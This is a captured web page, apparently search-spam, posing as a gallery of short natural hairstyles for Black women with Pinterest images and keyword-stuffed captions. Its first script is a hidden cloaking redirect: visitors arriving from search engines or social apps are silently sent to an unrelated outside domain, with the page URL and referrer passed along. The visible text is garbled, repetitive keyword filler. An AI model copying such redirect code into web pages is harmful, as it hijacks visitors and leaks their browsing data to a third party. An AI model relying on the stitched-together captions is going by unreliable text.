

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://secretaryanger19.gitlab.io/black-natural-hair-short-hairstyles.html
body_size: 31539
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>11+ Neat Black Natural Hair Short Hairstyles </title>
  <meta name="description" content="11+ Neat Hairstyles  Black Natural Hair Short See More Ideas About Natural Hair Styles Curly Hair Styles Hair."/>
  <meta name="keyword" content="11+ Neat Hair Hairstyles Short Black  Natural We Did Some Digging And Found 45 Of The Best Short Hairstyles For Black Women That Were Shared On Instagram This Month Maybe Some Of Them You Can Get A Little."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#F8F8FF}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#191970!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#191970;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>11+ Recommendation Black Natural Hair Short Hairstyles</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "secretaryanger19"
  },
  "headline": "Black Natural Hair Short Hairstyles",
  "datePublished": "2021-11-20",
  "image": "https://i.pinimg.com/originals/19/d2/58/19d25865627301597647ec2cf0333382.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Secretaryanger19",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=black+natural+hair+short+hairstyles",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Secretaryanger19" class="navbar-brand mb-1">Secretaryanger19</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Recommendation Black Natural Hair Short Hairstyles</h1>

	
	<div class="navi text-center">
					<p align="justify">The natural hair that comes in the form of tiny bouncy spirals can easily be styled with tapered cut sides a. Aug 19 2021 - Explore Naomi Gitaus board Black girl Natural hairstyles on Pinterest. Black women can wear all kinds of short bob hairstyles very comfortably because they have thick hair strands. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-warning" href="/mens-flow-hairstyle.html">mens flow hairstyle</a>
											<a class="badge badge-secondary" href="/top-haircuts-2018.html">top haircuts 2018</a>
											<a class="badge badge-danger" href="/short-on-sides-longer-on-top-haircut.html">short on sides longer on top haircut</a>
											<a class="badge badge-success" href="/white-braided-hairstyles-for-boys.html">white braided hairstyles for boys</a>
											<a class="badge badge-danger" href="/nice-haircut-for-chubby-face.html">nice haircut for chubby face</a>
											<a class="badge badge-danger" href="/mens-short-fashion-hairstyles.html">mens short fashion hairstyles</a>
											<a class="badge badge-primary" href="/shoulder-length-hairstyles-2020.html">shoulder length hairstyles 2020</a>
											<a class="badge badge-primary" href="/short-razor-cut-pixie-hairstyles.html">short razor cut pixie hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/60/4d/7f/604d7f80776e8db44debe994145898c9.jpg" data-lightbox="roadtrip" data-title="Pin On Afro Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/60/4d/7f/604d7f80776e8db44debe994145898c9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTvFyyHlLtdB7ZVKoTTc93W2bJc8TPNdACIcx6K30ImBev3k_HmE_EtNqAewzSogLiymng';" alt="Pin On Afro Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Afro Hair </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/19/d2/58/19d25865627301597647ec2cf0333382.jpg" data-lightbox="roadtrip" data-title="Pin On Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/19/d2/58/19d25865627301597647ec2cf0333382.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQrOwDFY23_vLhwoGt3b75RswKfa9NXburulCByRq3J_0jKcl9Phn_PBXLpdKQ-pnPWnD8';" alt="Pin On Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Natural Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/47/47/50/47475041ea658fdb667dd90a21913f68.jpg" data-lightbox="roadtrip" data-title="Short Natural Hairstyle Best Short Hairstyles For Black Women 2018 2019 Short Natural Hair Styles Natural Hair Styles Curly Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/47/47/50/47475041ea658fdb667dd90a21913f68.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvm-_6tAC7O0Vrvh_M_cxMelpve20yQkPk07uI3iu1WYDxR7azx37MjOJubrUKQOn-VEo';" alt="Short Natural Hairstyle Best Short Hairstyles For Black Women 2018 2019 Short Natural Hair Styles Natural Hair Styles Curly Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Short Natural Hairstyle Best Hairstyles For Black Women 2018 2019 Hair Styles Curly </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/e3/ab/b4/e3abb4426f648165aac7a0093ff744a6.jpg" data-lightbox="roadtrip" data-title="30 On Trend Short Hairstyles For Black Women To Flaunt In 2020 Short Natural Hair Styles Short Natural Curly Hair Short Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/e3/ab/b4/e3abb4426f648165aac7a0093ff744a6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRnlDR4-BmDF7LLqNMyF-GeE2tthoxnU44xtEEekCxCL-hXMsseeB3fcfBtxLiQ-GF4nWI';" alt="30 On Trend Short Hairstyles For Black Women To Flaunt In 2020 Short Natural Hair Styles Short Natural Curly Hair Short Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>30 On Trend Short Hairstyles For Black Women To Flaunt In 2020 Natural Hair Styles Curly </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/f9/b0/a8/f9b0a88e77578d0d86030a2af37dc5d9.jpg" data-lightbox="roadtrip" data-title="Pin On Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/f9/b0/a8/f9b0a88e77578d0d86030a2af37dc5d9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQXbg7KN36eIOB-25ITVKAMqLiHmGIgslIxzRBiY7RB-UJezMzgmQR-NH-U6jqAdpwPluk';" alt="Pin On Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/8d/a5/df8da500e2cb346b9fd3463adceff87e.jpg" data-lightbox="roadtrip" data-title="51 Best Short Natural Hairstyles For Black Women Stayglam Short Natural Hair Styles Twa Hairstyles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/8d/a5/df8da500e2cb346b9fd3463adceff87e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTErVos-pbVa8Q7zXnzcDYbBeK3Ps02Std-ZvlvfmBGSWxe2o7lNbVK4Aa6X_mihhNYTcU';" alt="51 Best Short Natural Hairstyles For Black Women Stayglam Short Natural Hair Styles Twa Hairstyles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>51 Best Short Natural Hairstyles For Black Women Stayglam Hair Styles Twa </h5></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/736x/e3/ab/b4/e3abb4426f648165aac7a0093ff744a6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTErVos-pbVa8Q7zXnzcDYbBeK3Ps02Std-ZvlvfmBGSWxe2o7lNbVK4Aa6X_mihhNYTcU';" alt="51 Best Short Natural Hairstyles For Black Women Stayglam Short Natural Hair Styles Twa Hairstyles Natural Hair Styles">
										<div class="card-body">
						<h3 class="h5"><b>Short Curly Hairstyles for Black Women A bob is one of the best haircuts for curly natural hair because it shows off your texture and gives your style length.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Black natural hair short hairstyles</strong>. 
																									We did some digging and found 45 of the best short hairstyles for black women that were shared on Instagram this month maybe some of them you can get a little.
																	Black Hairstyles For Short Hair Natural is a grand option for you to try.
																	Three great hairstyles for african american natural hair.
															</p>
													<p class="p-2" align="justify">
																									This short hairstyle for Black women was done by Rina from Alluring Hair by Rina in Smyrna Georgia.
																	Here is our roundup of the best hairstyles and haircuts to try right now.
																	Black Natural Curly Hairstyles For Short Length Hair Uncategorized September 16 2021 0 masuzi 30 short natural hairstyles to try 80 fabulous natural.
															</p>
													<p class="p-2" align="justify">
																									See more ideas about natural hair styles curly hair styles hair.
																	Short Haircuts For Women For Black Women.
																	This is a gorgeous auburn rodset on natural hair.
															</p>
													<p class="p-2" align="justify">
																									Braided Hairstyles For Black.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/d7/38/42/d73842f40d1751c75b56cf719a479930.jpg" data-lightbox="roadtrip" data-title="Best 50 Styles With Twa Hair That Go With You New Natural Hairstyles Short Hair Styles Tapered Natural Hair Short Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/d7/38/42/d73842f40d1751c75b56cf719a479930.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSdanlXVPW0Z4w2JYJtwa0kCWiQB1uCpGgRrVWUr5eBYEN3Sy8JMhIIc2C9ULQ0qsDqe20';" alt="Best 50 Styles With Twa Hair That Go With You New Natural Hairstyles Short Hair Styles Tapered Natural Hair Short Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Best 50 Styles With Twa Hair That Go You New Natural Hairstyles Short Tapered </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c5/6e/c9/c56ec9ca434a068832dc99d54882c0d6.jpg" data-lightbox="roadtrip" data-title="Natural Short Hairstyles For Black Women With Brown Color Short Natural Hair Styles Natural Hair Styles Natural Hair Styles For Black Women">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c5/6e/c9/c56ec9ca434a068832dc99d54882c0d6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSVsVZNA0TudEAW33mxf0zXAePm_TeeOXwgHIv8UJRfJkUxNLuWucxGmE25k4YuZ7g6SrA';" alt="Natural Short Hairstyles For Black Women With Brown Color Short Natural Hair Styles Natural Hair Styles Natural Hair Styles For Black Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Natural Short Hairstyles For Black Women With Brown Color Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/14/89/57/148957634875cb4409c8f7b5359e755e.jpg" data-lightbox="roadtrip" data-title="Finger Twists Black Women Natural Hairstyles Short Natural Hair Styles Black Natural Hairstyles Natural Hair Styles For Black Women">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/14/89/57/148957634875cb4409c8f7b5359e755e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTscYJg2BglOcHvvRPrkCxdBo9q_yjHcSl2quGWahY1o3VE6yRO8U6MounLtUG5uYZfom8';" alt="Finger Twists Black Women Natural Hairstyles Short Natural Hair Styles Black Natural Hairstyles Natural Hair Styles For Black Women">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Finger Twists Black Women Natural Hairstyles Short Hair Styles For </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/74/37/4b/74374b3809c248d503d12c2c2592813f.jpg" data-lightbox="roadtrip" data-title="Pin On Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/74/37/4b/74374b3809c248d503d12c2c2592813f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSIVi97A3M9Ck8IfzmprXBr89hD2dajVnpXpiObwfODoQBgrB-c1f6wlZwskQcnbJkepnE';" alt="Pin On Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Natural Hair Styles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/28/8a/64/288a64d72c4588a68ec916c25158c3bf.jpg" data-lightbox="roadtrip" data-title="Pin On New You">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/28/8a/64/288a64d72c4588a68ec916c25158c3bf.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQBpSJzrHKAT7N4OBIamBdDBnX3SApy9L7DsxnL0giwewB1NjEYRJKKbVgX6wzmgEN1Y5w';" alt="Pin On New You">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On New You </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2c/2a/c6/2c2ac65594b05ef330931cbb6609e5ad--hairstyles-for-short-hair-short-transitioning-hairstyles.jpg" data-lightbox="roadtrip" data-title="75 Most Inspiring Natural Hairstyles For Short Hair Short Natural Hair Styles Natural Hair Styles Easy Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2c/2a/c6/2c2ac65594b05ef330931cbb6609e5ad--hairstyles-for-short-hair-short-transitioning-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSoJX2d8ulIkuO-3YT7bQypfmAQu7gDxsZXxCdgqow6RiQMx9iQjAme7ZFpiObeZd51NLQ';" alt="75 Most Inspiring Natural Hairstyles For Short Hair Short Natural Hair Styles Natural Hair Styles Easy Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>75 Most Inspiring Natural Hairstyles For Short Hair Styles Easy </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/33/da/a0/33daa0ce9d20c2461eff0322b44df0fb.jpg" data-lightbox="roadtrip" data-title="Pin On Hair I Love And Other Hair Stuff">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/33/da/a0/33daa0ce9d20c2461eff0322b44df0fb.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQLYUXzaUXBF9Skh8VIsXJxdANrZXPYHKvAw9tVGzY8tnAmr43twnCPtauEjp7wL8O1MmI';" alt="Pin On Hair I Love And Other Hair Stuff">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Hair I Love And Other Stuff </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/56/84/e0/5684e02783cae59975a1d2e09278f44f.jpg" data-lightbox="roadtrip" data-title="30 Hottest Short Hairstyles For Black Women For 2021 Black Natural Hairstyles Short Black Natural Hairstyles Natural Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/56/84/e0/5684e02783cae59975a1d2e09278f44f.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS2t-3zrpEFhGqQC0rzFVn9TKbgS39TqmCZk4kYEtZgP5yFEf8-dgYOhIGY8DSJiGPbc-E';" alt="30 Hottest Short Hairstyles For Black Women For 2021 Black Natural Hairstyles Short Black Natural Hairstyles Natural Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>30 Hottest Short Hairstyles For Black Women 2021 Natural Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/ff/4e/05ff4e8cc3be2862d4e6162a7e01af7a.jpg" data-lightbox="roadtrip" data-title="Pin On Short Curly Tapered Looks">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/ff/4e/05ff4e8cc3be2862d4e6162a7e01af7a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFFcVkctswXts0cbspHYNPJANwJS_Lvd9j_S0M4nPFmxagfYmbBj7z-QuBPqdd4WS9LJo';" alt="Pin On Short Curly Tapered Looks">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Pin On Short Curly Tapered Looks </h2></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://awardidea5.web.app" title="Awardidea5">
         <img alt="Awardidea5" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="http://showcongress0.getenjoyment.net" title="Showcongress0">
         <img alt="Showcongress0" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-male-teenage-hairstyles-2015.html">Black Male Teenage Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/cute-anime-boy-with-purple-hair.html">Cute Anime Boy With Purple Hair</a></li>
													<li class="list-group-item"><a href="/dapper-hairstyles-for-asian-men.html">Dapper Hairstyles For Asian Men</a></li>
													<li class="list-group-item"><a href="/edgy-curly-haircuts.html">Edgy Curly Haircuts</a></li>
													<li class="list-group-item"><a href="/chin-length-hair-with-layers.html">Chin Length Hair With Layers</a></li>
													<li class="list-group-item"><a href="/cute-easy-braids.html">Cute Easy Braids</a></li>
													<li class="list-group-item"><a href="/braided-wrap-hairstyle.html">Braided Wrap Hairstyle</a></li>
													<li class="list-group-item"><a href="/easy-1920s-hairstyles.html">Easy 1920s Hairstyles</a></li>
													<li class="list-group-item"><a href="/asian-mens-wavy-hairstyle.html">Asian Mens Wavy Hairstyle</a></li>
													<li class="list-group-item"><a href="/curly-hairstyles-after-50.html">Curly Hairstyles After 50</a></li>
													<li class="list-group-item"><a href="/cutting-a-wedge-hairstyle.html">Cutting A Wedge Hairstyle</a></li>
													<li class="list-group-item"><a href="/david-beckham-long-hairstyle-2017.html">David Beckham Long Hairstyle 2017</a></li>
													<li class="list-group-item"><a href="/black-flat-top-hairstyle.html">Black Flat Top Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-designs-for-shaved-hair.html">Cute Designs For Shaved Hair</a></li>
													<li class="list-group-item"><a href="/easy-crochet-braids.html">Easy Crochet Braids</a></li>
													<li class="list-group-item"><a href="/curly-hair-hairstyles-black-guys.html">Curly Hair Hairstyles Black Guys</a></li>
													<li class="list-group-item"><a href="/80s-mens-hairstyle.html">80s Mens Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-pigtails-hairstyle-anime.html">Cute Pigtails Hairstyle Anime</a></li>
													<li class="list-group-item"><a href="/cute-little-black-boy-hairstyles.html">Cute Little Black Boy Hairstyles</a></li>
													<li class="list-group-item"><a href="/beach-wedding-hairstyles-with-flowers.html">Beach Wedding Hairstyles With Flowers</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
